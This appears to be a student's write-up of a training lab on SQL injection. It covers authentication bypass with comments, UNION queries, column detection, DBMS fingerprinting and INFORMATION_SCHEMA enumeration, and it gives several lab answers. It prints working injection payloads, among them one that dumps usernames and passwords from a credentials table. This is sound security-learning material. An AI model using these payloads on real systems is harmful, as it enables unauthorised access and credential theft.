SECTION 9: Subverting Query Logic

Question 1
Try to log in as the user ‘tom’. What is the flag value shown after you successfully log in?
SECTION 10: Using Comments

In this section we will learn how to use comments to subvert the logic of more advanced SQL queries and end up with a working SQL query to bypass the login authentication process.

The above query ensures that the user’s id is always greater than 1, which will prevent anyone from logging in as admin. Additionally, we also see that the password was hashed before being used in the query. This will prevent us from injecting through the password field because the input is changed to a hash.
Question 1
Login as the user with the id 5 to get the flag.
SECTION 11: Union Clause
Tip: For advanced SQL injection, we may want to simply use ‘NULL’ to fill other columns, as ‘NULL’ fits all data types.
Question 1

Connect to the above MySQL server with the ‘mysql’ tool, and find the number of records returned when doing a ‘Union’ of all records in the ‘employees’ table and all records in the ‘departments’ table: select emp_no, first_name from employees union select * from departments;
663
SECTION 12: Union injection
Detect number of columns
Before going ahead and exploiting Union-based queries, we need to find the number of columns selected by the server. There are two methods of detecting the number of columns:
- Using
ORDER BY - Using
UNION
Question 1


Use a Union injection to get the result of ‘user()’: root@localhost
Determine that the column displayed to the front end: 2,3,4.
Craft the query that retrieve the user().
SECTION 13: Union injection
SCHEMATA
To start our enumeration, we should find what databases are available on the DBMS. The table SCHEMATA in the INFORMATION_SCHEMA database contains information about all databases on the server. It is used to obtain database names so we can then query them. The SCHEMA_NAME column contains all the database names currently present.
1
SELECT SCHEMA_NAME FROM INFORMATION_SCHEMA.SCHEMATA;
We can find the current database with the SELECT database() query.
MySQL Fingerprinting
| Payload | When to Use | Expected Output | Wrong Output |
|---|---|---|---|
SELECT @@version | When we have full query output | MySQL Version ‘i.e. 10.3.22-MariaDB-1ubuntu1’ | In MSSQL it returns MSSQL version. Error with other DBMS. |
SELECT POW(1,1) | When we only have numeric output | 1 | Error with other DBMS |
SELECT SLEEP(5) | Blind/No Output | Delays page response for 5 seconds and returns 0. | Will not delay response with other DBMS |
TABLES
The TABLES table contains information about all tables throughout the database. This table contains multiple columns, but we are interested in the TABLE_SCHEMA and TABLE_NAME columns. The TABLE_NAME column stores table names, while the TABLE_SCHEMA column points to the database each table belongs to. This can be done similarly to how we found the database names. For example, we can use the following payload to find the tables within the dev database:
1
2
3

        sql
cn' UNION select 1,TABLE_NAME,TABLE_SCHEMA,4 from INFORMATION_SCHEMA.TABLES where table_schema='dev'-- -
Note how we replaced the numbers ‘2’ and ‘3’ with ‘TABLE_NAME’ and ‘TABLE_SCHEMA’, to get the output of both columns in the same query.
COLUMNS
To dump the data of the credentials table, we first need to find the column names in the table, which can be found in the COLUMNS table in the INFORMATION_SCHEMA database. The COLUMNS table contains information about all columns present in all the databases. This helps us find the column names to query a table for. The COLUMN_NAME, TABLE_NAME, and TABLE_SCHEMA columns can be used to achieve this. As we did before, let us try this payload to find the column names in the credentials table:
1
2
        sql
cn' UNION select 1,COLUMN_NAME,TABLE_NAME,TABLE_SCHEMA from INFORMATION_SCHEMA.COLUMNS where table_name='credentials'-- -
Data
Now that we have all the information, we can form our UNION query to dump data of the username and password columns from the credentials table in the dev database. We can place username and password in place of columns 2 and 3:
1
2
        sql
cn' UNION select 1, username, password, 4 from dev.credentials-- -
Question 1
